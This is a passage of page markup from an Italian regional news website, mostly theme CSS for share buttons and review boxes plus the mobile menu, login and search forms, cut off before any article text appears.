.td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}
  </style>
  <style>
  .td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
</head>
<body class="post-template-default single single-post postid-84598 single-format-standard theme-Newspaper woocommerce-no-js pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
